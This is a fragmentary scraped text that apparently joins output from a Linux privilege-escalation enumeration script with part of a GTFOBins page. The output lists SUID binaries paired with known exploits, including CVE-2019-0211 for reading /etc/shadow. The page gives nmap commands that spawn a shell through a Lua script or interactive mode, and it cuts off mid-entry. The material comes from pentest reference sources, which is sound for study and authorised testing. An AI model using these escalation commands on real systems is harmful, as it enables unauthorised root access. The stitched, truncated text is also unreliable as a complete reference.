 [+] SUID - Check easy privesc, exploits and write perms
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
/bin/umount ---> BSD/Linux(08-1996)
/bin/fusermount
/bin/su
/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit ---> Sudo/SudoEdit_1.6.9p21/1.7.2p4/(RHEL_5/6/7/Ubuntu)/Sudo<=1.8.14
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo ---> /sudo$
/usr/bin/netkit-rlogin
/usr/bin/arping
You own the SUID file: /usr/bin/at
/usr/bin/newgrp ---> HP-UX_10.20
/usr/bin/chfn ---> SuSE_9.3/10
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd ---> Apple_Mac_OSX_10.4.8(05-2007)
/usr/lib/telnetlogin
/usr/lib/apache2 ---> Read_root_passwd__apache2_-f_/etc/shadow(CVE-2019-0211)/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown ---> GNU_glibc_2.1/2.1.1_-6(08-1999)
.. / nmap
Star 3,215
Shell Non-interactive reverse shell Non-interactive bind she
Sudo Limited SUID
Shell
It can be used to break out from restricted environm
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions
commands.
nmap --interactive
Non-interactive reverse shell